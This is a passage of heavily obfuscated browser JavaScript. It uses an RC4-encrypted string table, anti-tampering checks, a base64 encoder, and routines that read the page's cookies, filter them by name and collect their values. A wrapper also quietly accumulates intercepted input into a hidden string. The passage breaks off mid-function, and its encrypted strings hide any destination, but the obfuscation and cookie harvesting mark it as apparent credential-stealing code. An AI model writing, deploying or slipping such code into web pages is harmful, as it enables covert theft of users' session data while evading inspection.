8\x44\x71\x54\x67\x46\x77\x34\x4c\x43\x68\x73\x4f\x33\x59\x6c\x33\x43\x6b\x79\x70\x53\x77\x34\x4e\x71\x41\x4d\x4b\x4d','\x41\x63\x4f\x75\x77\x36\x35\x65','\x52\x48\x4c\x44\x6b\x77\x3d\x3d','\x58\x38\x4f\x35\x63\x51\x3d\x3d','\x51\x38\x4b\x31\x77\x36\x54\x44\x6d\x41\x63\x42\x54\x38\x4f\x5a','\x55\x73\x4b\x61\x77\x37\x59\x3d','\x49\x38\x4b\x48\x4c\x51\x3d\x3d','\x77\x72\x4a\x4d\x77\x71\x30\x3d','\x77\x34\x38\x71\x44\x51\x3d\x3d','\x77\x72\x74\x70\x77\x6f\x63\x3d','\x5a\x63\x4b\x2f\x4b\x67\x3d\x3d','\x77\x6f\x56\x4b\x77\x70\x6b\x3d','\x77\x70\x58\x44\x74\x38\x4b\x5a\x66\x68\x4d\x33','\x4f\x56\x62\x43\x68\x73\x4b\x53\x61\x38\x4f\x42','\x44\x31\x33\x44\x75\x53\x72\x44\x6f\x4d\x4f\x4e\x77\x36\x50\x43\x73\x41\x3d\x3d','\x42\x73\x4f\x39\x77\x70\x41\x3d','\x51\x31\x48\x44\x6e\x77\x3d\x3d','\x77\x6f\x49\x46\x65\x38\x4f\x57\x77\x72\x6a\x44\x6f\x51\x3d\x3d','\x56\x7a\x45\x4b\x48\x4d\x4b\x6e\x77\x35\x44\x44\x6e\x43\x70\x33\x77\x71\x4d\x3d','\x77\x35\x70\x37\x77\x72\x63\x3d','\x77\x37\x34\x36\x77\x34\x4e\x63\x4f\x31\x6e\x44\x71\x4d\x4b\x77\x4b\x4d\x4f\x66\x49\x63\x4b\x4a\x45\x58\x54\x43\x6c\x67\x3d\x3d','\x47\x4d\x4f\x78\x77\x36\x74\x5a\x59\x41\x3d\x3d','\x77\x6f\x72\x44\x68\x63\x4b\x50','\x77\x6f\x4a\x64\x77\x70\x68\x4f\x54\x69\x63\x3d','\x77\x6f\x30\x45\x65\x77\x3d\x3d','\x77\x70\x6a\x43\x6b\x38\x4b\x55','\x44\x77\x78\x4f','\x53\x57\x33\x44\x6c\x67\x3d\x3d','\x77\x6f\x34\x6a\x77\x70\x4a\x66\x77\x36\x63\x44\x55\x38\x4b\x37','\x77\x35\x6c\x58\x50\x73\x4b\x49\x77\x37\x76\x43\x76\x73\x4f\x37\x77\x72\x7a\x44\x70\x41\x44\x43\x76\x63\x4b\x68\x64\x38\x4b\x52\x45\x6e\x54\x43\x6c\x73\x4f\x68\x62\x4d\x4f\x79\x66\x73\x4f\x72\x57\x63\x4b\x52\x63\x73\x4b\x56\x4a\x73\x4f\x61\x77\x72\x35\x63\x77\x70\x6b\x32\x77\x72\x42\x4d\x53\x38\x4f\x46\x77\x70\x38\x4f\x43\x32\x4d\x3d','\x77\x36\x6f\x37\x4d\x31\x55\x3d','\x52\x63\x4b\x38\x43\x73\x4b\x57\x48\x4d\x4b\x6f\x62\x77\x3d\x3d','\x54\x38\x4b\x30\x77\x34\x6b\x3d','\x54\x63\x4f\x72\x77\x35\x6e\x44\x76\x33\x6e\x43\x71\x4d\x4f\x65','\x77\x6f\x74\x77\x77\x71\x38\x3d','\x62\x4d\x4f\x6e\x77\x35\x6b\x3d','\x77\x72\x38\x4e\x77\x37\x6b\x31\x77\x6f\x34\x56\x77\x72\x4d\x4f\x77\x6f\x62\x43\x76\x67\x3d\x3d','\x77\x36\x56\x32\x51\x73\x4b\x35\x64\x73\x4f\x77\x64\x44\x67\x65\x52\x4d\x4f\x78','\x43\x57\x50\x43\x69\x67\x3d\x3d','\x4a\x6b\x62\x43\x69\x73\x4b\x47\x61\x38\x4f\x62','\x58\x45\x4c\x44\x6a\x41\x3d\x3d','\x49\x48\x48\x43\x72\x41\x3d\x3d','\x5a\x54\x48\x44\x6a\x41\x3d\x3d','\x77\x34\x49\x72\x44\x77\x3d\x3d'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var _0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var _0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x12b5c5=function(){var _0x45beb1=!![];return function(_0x27dfd2,_0x379b11){var _0x58c30a=_0x45beb1?function(){if(_0x379b11){var _0x170d75=_0x379b11['\x61\x70\x70\x6c\x79'](_0x27dfd2,arguments);_0x379b11=null;return _0x170d75;}}:function(){};_0x45beb1=![];return _0x58c30a;};}();var _0x5cfcca={'\x6e\x71\x65':function _0x50869f(_0x5ac8ce,_0x78cc7e){return _0x5ac8ce(_0x78cc7e);},'\x76\x75\x62':function _0x35c7ae(_0x27946e,_0x5cec52){return _0x27946e<_0x5cec52;},'\x6f\x78\x55':function _0x21633f(_0x8352fa){return _0x8352fa();},'\x42\x4e\x4c':function _0x47b32f(_0x19968d,_0x255a60){return _0x19968d!==_0x255a60;},'\x6a\x52\x48':function _0x191fca(_0x279c4c,_0x33c244){return _0x279c4c+_0x33c244;},'\x41\x63\x48':function _0x259b93(_0x17da6e,_0x14104f){return _0x17da6e/_0x14104f;},'\x6c\x71\x48':function _0x881710(_0x3dee73,_0x4459e3){return _0x3dee73===_0x4459e3;},'\x53\x41\x43':function _0x34fe80(_0x1260f2,_0x2ccfe5){return _0x1260f2%_0x2ccfe5;},'\x58\x47\x4c':function _0x330d7d(_0xfeafbf,_0x594a88){return _0xfeafbf(_0x594a88);},'\x41\x63\x58':function _0x5900eb(_0x2d65ee,_0x3da729){return _0x2d65ee>_0x3da729;},'\x76\x4e\x6c':function _0x40a392(_0x220bf9,_0x4e2139){return _0x220bf9-_0x4e2139;},'\x5a\x53\x70':function _0x18cb6d(_0x3aa488,_0x12d7a7){return _0x3aa488==_0x12d7a7;},'\x6e\x79\x7a':function _0x3723a3(_0x412264,_0x2ad8d3){return _0x412264(_0x2ad8d3);},'\x41\x45\x42':function _0x353b07(_0x404eaf,_0x418622){return _0x404eaf==_0x418622;},'\x66\x53\x54':function _0x178134(_0x1dabc3,_0x2e8ab9){return _0x1dabc3==_0x2e8ab9;},'\x4c\x5a\x64':function _0x3da2f4(_0x422f1d,_0x41b747){return _0x422f1d==_0x41b747;},'\x43\x58\x55':function _0x5f040a(_0x281282,_0x4b3613){return _0x281282(_0x4b3613);},'\x4f\x68\x6e':function _0x3b3f16(_0x153cc3,_0x5dacef){return _0x153cc3<_0x5dacef;},'\x56\x67\x63':function _0x217342(_0x397f1d,_0x9d4146){return _0x397f1d<_0x9d4146;},'\x4f\x78\x56':function _0x4e67f6(_0x4f9bd3,_0x5e79ad){return _0x4f9bd3+_0x5e79ad;},'\x6c\x4a\x74':function _0x3134df(_0x3ae455,_0x3b6939){return _0x3ae455+_0x3b6939;},'\x45\x54\x7a':function _0x54630a(_0x5a2589,_0x1aa9ed){return _0x5a2589+_0x1aa9ed;},'\x70\x63\x53':function _0x223039(_0x4fc83b,_0x502899){return _0x4fc83b+_0x502899;}};var _0x39f1b0=this[_0x4017('0x0', '\x46\x72\x50\x65')];var _0x59ee89=_0x39f1b0[_0x4017('0x1', '\x36\x63\x38\x29')];var _0x177f9b='';var _0x1309ef='';if(_0x5cfcca[_0x4017('0x2', '\x4d\x6f\x33\x41')](typeof _0x39f1b0[_0x4017('0x3', '\x4a\x32\x62\x68')],_0x4017('0x4', '\x6e\x26\x46\x36'))){_0x177f9b=_0x39f1b0[_0x4017('0x5', '\x34\x5e\x76\x72')];_0x1309ef=_0x177f9b[_0x4017('0x6', '\x28\x6f\x75\x42')];}var _0x54be72=_0x39f1b0[_0x4017('0x7', '\x36\x63\x38\x29')];var _0x593973=_0x39f1b0[_0x4017('0x8', '\x66\x57\x78\x68')];var _0x4954ff=new _0x39f1b0[_0x4017('0x9', '\x32\x39\x71\x64')]()[_0x4017('0xa', '\x38\x24\x69\x7a')]();var _0x244651='';function _0x45e152(_0x53fb4c){var _0x24cfd8={'\x46\x50\x57':function _0x426f48(_0x177008,_0x264513){return _0x177008<_0x264513;},'\x49\x71\x71':function _0x26da0f(_0x2a36f2,_0x516019){return _0x2a36f2|_0x516019;},'\x4b\x4f\x53':function _0x719422(_0x1ffd8e,_0x209588){return _0x1ffd8e<<_0x209588;},'\x6c\x6f\x70':function _0xdca78(_0x251c2b,_0x186755){return _0x251c2b&_0x186755;},'\x77\x53\x64':function _0x4751db(_0x23b67b,_0x149e32){return _0x23b67b>>_0x149e32;},'\x74\x67\x72':function _0x2b1735(_0x104d00,_0x547429){return _0x104d00&_0x547429;},'\x51\x74\x73':function _0x2a0611(_0x55b67a,_0x5629ff){return _0x55b67a==_0x5629ff;},'\x55\x41\x42':function _0x180428(_0x22f24d,_0x29dc59){return _0x22f24d|_0x29dc59;},'\x59\x59\x64':function _0x1c69e2(_0x4a983b,_0x44e76c){return _0x4a983b&_0x44e76c;},'\x44\x57\x4e':function _0x370323(_0x55e42f,_0x35f35f){return _0x55e42f&_0x35f35f;},'\x45\x6f\x73':function _0x4d3d87(_0x8d8814,_0x4c241e){return _0x8d8814<<_0x4c241e;},'\x5a\x51\x71':function _0x4e60e5(_0x145e6e,_0x5a7501){return _0x145e6e&_0x5a7501;},'\x6d\x6a\x6b':function _0x3b60a1(_0xd800b7,_0xb457b6){return _0xd800b7|_0xb457b6;},'\x61\x41\x50':function _0x5e59dd(_0x4700c6,_0x3b0ff1){return _0x4700c6<<_0x3b0ff1;},'\x59\x64\x54':function _0x48913d(_0x34c318,_0x14150a){return _0x34c318&_0x14150a;},'\x6c\x79\x55':function _0x36cd61(_0x18ab4f,_0x5a8e93){return _0x18ab4f>>_0x5a8e93;},'\x58\x56\x68':function _0x257125(_0x3c1fe2,_0x55951c){return _0x3c1fe2&_0x55951c;},'\x4c\x74\x6c':function _0x43d5f7(_0x344e68,_0x14c4bf){return _0x344e68>>_0x14c4bf;},'\x66\x52\x45':function _0x4fb1e2(_0x12fcdc,_0x2f6ace){return _0x12fcdc>>_0x2f6ace;},'\x74\x68\x4d':function _0x4df053(_0x33ccf1,_0x3c486d){return _0x33ccf1<<_0x3c486d;},'\x71\x71\x45':function _0x49e875(_0x2c888c,_0x16b3f7){return _0x2c888c&_0x16b3f7;},'\x6d\x65\x71':function _0x2299cb(_0x20643b,_0x275e05){return _0x20643b&_0x275e05;}};var _0x1be34d=_0x4017('0xb', '\x41\x28\x79\x47')[_0x4017('0xc', '\x23\x58\x25\x2a')]('\x7c'),_0x1ed370=0x0;while(!![]){switch(_0x1be34d[_0x1ed370++]){case'\x30':return _0xf94731;continue;case'\x31':var _0x1e9d1b,_0x1c59c6,_0x53adb7;continue;case'\x32':while(_0x24cfd8[_0x4017('0xd', '\x5b\x73\x71\x5e')](_0xf17aa5,_0x1a387b)){var _0x2e1054=_0x4017('0xe', '\x71\x6f\x72\x44')[_0x4017('0xf', '\x58\x66\x25\x5d')]('\x7c'),_0xc38b57=0x0;while(!![]){switch(_0x2e1054[_0xc38b57++]){case'\x30':_0xf94731+=_0x477cc1[_0x4017('0x10', '\x28\x5e\x5d\x26')](_0x24cfd8[_0x4017('0x11', '\x67\x4b\x40\x50')](_0x24cfd8[_0x4017('0x12', '\x41\x28\x79\x47')](_0x24cfd8[_0x4017('0x13', '\x28\x5e\x5d\x26')](_0x1c59c6,0xf),0x2),_0x24cfd8[_0x4017('0x14', '\x4a\x32\x62\x68')](_0x24cfd8[_0x4017('0x15', '\x31\x6c\x5a\x53')](_0x53adb7,0xc0),0x6)));continue;case'\x31':_0x53adb7=_0x53fb4c[_0x4017('0x16', '\x6c\x32\x56\x39')](_0xf17aa5++);continue;case'\x32':_0xf94731+=_0x477cc1[_0x4017('0x17', '\x21\x6c\x26\x2a')](_0x24cfd8[_0x4017('0x18', '\x28\x6f\x75\x42')](_0x53adb7,0x3f));continue;case'\x33':if(_0x24cfd8[_0x4017('0x19', '\x38\x24\x69\x7a')](_0xf17aa5,_0x1a387b)){_0xf94731+=_0x477cc1[_0x4017('0x1a', '\x28\x6f\x75\x42')](_0x24cfd8[_0x4017('0x1b', '\x40\x33\x29\x62')](_0x1e9d1b,0x2));_0xf94731+=_0x477cc1[_0x4017('0x1c', '\x34\x5e\x76\x72')](_0x24cfd8[_0x4017('0x1d', '\x4e\x26\x5a\x4e')](_0x24cfd8[_0x4017('0x1e', '\x78\x6c\x54\x52')](_0x24cfd8[_0x4017('0x1f', '\x6e\x76\x39\x4e')](_0x1e9d1b,0x3),0x4),_0x24cfd8[_0x4017('0x20', '\x25\x24\x53\x37')](_0x24cfd8[_0x4017('0x21', '\x41\x56\x68\x39')](_0x1c59c6,0xf0),0x4)));_0xf94731+=_0x477cc1[_0x4017('0x22', '\x44\x39\x35\x35')](_0x24cfd8[_0x4017('0x23', '\x6c\x32\x56\x39')](_0x24cfd8[_0x4017('0x24', '\x63\x75\x77\x5d')](_0x1c59c6,0xf),0x2));_0xf94731+='\x3d';break;}continue;case'\x34':_0xf94731+=_0x477cc1[_0x4017('0x25', '\x78\x58\x48\x44')](_0x24cfd8[_0x4017('0x26', '\x24\x47\x56\x75')](_0x24cfd8[_0x4017('0x27', '\x32\x39\x71\x64')](_0x24cfd8[_0x4017('0x28', '\x40\x33\x29\x62')](_0x1e9d1b,0x3),0x4),_0x24cfd8[_0x4017('0x29', '\x29\x57\x2a\x49')](_0x24cfd8[_0x4017('0x2a', '\x78\x6c\x54\x52')](_0x1c59c6,0xf0),0x4)));continue;case'\x35':_0x1c59c6=_0x53fb4c[_0x4017('0x2b', '\x30\x68\x69\x6b')](_0xf17aa5++);continue;case'\x36':_0xf94731+=_0x477cc1[_0x4017('0x2c', '\x24\x47\x56\x75')](_0x24cfd8[_0x4017('0x2d', '\x66\x57\x78\x68')](_0x1e9d1b,0x2));continue;case'\x37':if(_0x24cfd8[_0x4017('0x2e', '\x5b\x68\x42\x44')](_0xf17aa5,_0x1a387b)){_0xf94731+=_0x477cc1[_0x4017('0x2f', '\x41\x30\x49\x7a')](_0x24cfd8[_0x4017('0x30', '\x66\x57\x78\x68')](_0x1e9d1b,0x2));_0xf94731+=_0x477cc1[_0x4017('0x31', '\x4a\x32\x62\x68')](_0x24cfd8[_0x4017('0x32', '\x78\x6c\x54\x52')](_0x24cfd8[_0x4017('0x33', '\x58\x39\x75\x31')](_0x1e9d1b,0x3),0x4));_0xf94731+='\x3d\x3d';break;}continue;case'\x38':_0x1e9d1b=_0x24cfd8[_0x4017('0x34', '\x31\x6c\x5a\x53')](_0x53fb4c[_0x4017('0x35', '\x28\x5e\x5d\x26')](_0xf17aa5++),0xff);continue;}break;}}continue;case'\x33':var _0x477cc1=_0x4017('0x36', '\x40\x33\x29\x62');continue;case'\x34':_0xf17aa5=0x0;continue;case'\x35':var _0xf94731,_0xf17aa5,_0x1a387b;continue;case'\x36':_0xf94731='';continue;case'\x37':_0x1a387b=_0x53fb4c[_0x4017('0x37', '\x41\x28\x79\x47')];continue;}break;}}function _0x3709fe(_0x3b63a0){var _0x30a93e=_0x12b5c5(this,function(){var _0x45beb1=function(){return'\x64\x65\x76';},_0x27dfd2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x569383=function(){var _0x3de7fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3de7fc['\x74\x65\x73\x74'](_0x45beb1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x230382=function(){var _0x1c82bd=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1c82bd['\x74\x65\x73\x74'](_0x27dfd2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a0e46=function(_0xe564ed){var _0x34957d=~-0x1>>0x1+0xff%0x0;if(_0xe564ed['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x34957d)){_0xf437f4(_0xe564ed);}};var _0xf437f4=function(_0x50f72c){var _0xd00557=~-0x4>>0x1+0xff%0x0;if(_0x50f72c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xd00557){_0x5a0e46(_0x50f72c);}};if(!_0x569383()){if(!_0x230382()){_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a0e46('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x30a93e();return function(_0x438a2a){_0x244651+=_0x438a2a;return _0x5cfcca[_0x4017('0x38', '\x46\x77\x68\x6e')](_0x3b63a0,_0x438a2a);};}function _0x54910e(){var _0x3f2fc9={'\x76\x6b\x74':function _0x35c6fa(_0x341b34){return _0x341b34();},'\x76\x79\x68':function _0x5dec3f(_0x2403d5,_0x41ea35){return _0x2403d5<_0x41ea35;},'\x42\x74\x4f':function _0x449fbe(_0x40328e,_0x1feffb){return _0x40328e+_0x1feffb;}};var _0x3d996e=_0x4017('0x39', '\x4d\x6f\x33\x41')[_0x4017('0x3a', '\x62\x38\x7a\x38')]('\x7c'),_0x207d8f=0x0;while(!![]){switch(_0x3d996e[_0x207d8f++]){case'\x30':return _0x41f3ed;continue;case'\x31':var _0x4c1101=new _0x39f1b0[_0x4017('0x3b', '\x44\x39\x35\x35')](_0x4017('0x3c', '\x6e\x76\x39\x4e'));continue;case'\x32':_0x3f2fc9[_0x4017('0x3d', '\x4e\x26\x5a\x4e')](_0x9c9eea);continue;case'\x33':var _0x41f3ed=new _0x39f1b0[_0x4017('0x3e', '\x4a\x32\x62\x68')]();continue;case'\x34':var _0x5c18f5=_0x59ee89[_0x4017('0x3f', '\x66\x57\x78\x68')][_0x4017('0x40', '\x46\x77\x68\x6e')]('\x3b');continue;case'\x35':for(var _0x42abc9=0x0;_0x3f2fc9[_0x4017('0x41', '\x63\x75\x77\x5d')](_0x42abc9,_0x5c18f5[_0x4017('0x42', '\x66\x57\x78\x68')]);_0x42abc9++){var _0x2db408=_0x5c18f5[_0x42abc9][_0x4017('0x43', '\x49\x39\x42\x7a')](0x0,_0x5c18f5[_0x42abc9][_0x4017('0x44', '\x28\x6f\x75\x42')]('\x3d'));var _0x458efe=_0x5c18f5[_0x42abc9][_0x4017('0x45', '\x28\x5e\x5d\x26')](_0x3f2fc9[_0x4017('0x46', '\x21\x6c\x26\x2a')](_0x5c18f5[_0x42abc9][_0x4017('0x47', '\x5b\x44\x68\x59')]('\x3d'),0x1),_0x5c18f5[_0x42abc9][_0x4017('0x48', '\x5e\x61\x6c\x21')]);if(_0x4c1101[_0x4017('0x49', '\x67\x37\x46\x46')](_0x2db408)){_0x41f3ed[_0x41f3ed[_0x4017('0x4a', '\x63\x75\x77\x5d')]]=_0x458efe;}}continue;}break;}}function _0x2e4323(_0x27c114){var _0x4c84ba={'\x7a\x6c\x6a':function _0x2e1cbd(_0x1401e8){return _0x1401e8();},'\x53\x62\x45':function _0x445915(_0x1d4796,_0x2526a4){return _0x1d4796(_0x2526a4);},'\x6f\x45\x56':function _0x39d1bd(_0x5bdae7,_0x1ca92f){return _0x5bdae7<_0x1ca92f;},'\x66\x76\x7a':function _0x35fcd3(_0x33d243,_0x8a7cf9){return _0x33d243+_0x8a7cf9;},'\x71\x4d\x44':function _0x4fc8c4(_0x12bfa1,_0x23452d){return _0x12bfa1%_0x23452d;},'\x67\x4b\x43':function _0x280513(_0x19304e){return _0x19304e();},'\x74\x62\x6f':function _0x8ac49c(_0x51465b,_0x1a253c){return _0x51465b<_0x1a253c;},'\x70\x79\x65':function _0x19a233(_0x325c0f,_0xc35d42){return _0x325c0f(_0xc35d42);},'\x52\x72\x6f':function _0xde00cc(_0x4ea673,_0x16f925){return 